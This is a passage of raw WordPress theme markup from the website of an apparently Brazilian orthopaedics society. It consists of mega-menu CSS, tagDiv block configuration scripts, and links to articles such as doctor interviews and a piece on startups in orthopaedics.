					visibility: visible;
					height: auto;
				}.tdi_75 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_75 .td-module-title a{
					color: #000000;
				}.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_75 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}.tdi_75 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_75 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_75 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "7";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "2";
tdBlocksArray.push(block_tdi_75);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" class="td-image-wrap " title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/12-07-23c-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG">Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" class="td-image-wrap " title="Minha Experiência no R1 de Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/10/88-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" title="Minha Experiência no R1 de Ortopedia">Minha Experiência no R1 de Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Henrique Pires" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/44-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" title="Entrevista Dr. Pedro Henrique Pires">Entrevista Dr. Pedro Henrique Pires</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Benevides" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" title="Entrevista Dr. Pedro Benevides">Entrevista Dr. Pedro Benevides</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" class="td-image-wrap " title="As startups na Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/42-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" title="As startups na Ortopedia">As startups na Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/"><div class="tdb-menu-item-text">DISCUTA SEU CASO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdi_76 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_76 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_76 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_76{
				    flex-direction: column-reverse;
				}.tdi_76 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_76 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_76:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_76 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_76 .entry-thumb{
					background-position: center 50%;
				}.tdi_76 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76 .td-post-vid-time{
					display: block;
				}.tdi_76 .td-module-meta-info,
				.tdi_76 .td-next-prev-wrap{
					text-align: center;
				}.tdi_76 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_76.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_76 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_76 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_76 .td-author-date{
					display: inline;
				}.tdi_76 .td-post-author-name{
					display: none;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: none;
				}.tdi_76 .entry-review-stars{
					display: inline-block;
				}.tdi_76 .td-icon-star,
                .tdi_76 .td-icon-star-empty,
                .tdi_76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76 .td-module-comments{
					display: none;
				}.tdi_76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_76 .td-module-title a{
					color: #000000;
				}.tdi_76 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_76 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}.tdi_76 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_76 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_76 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 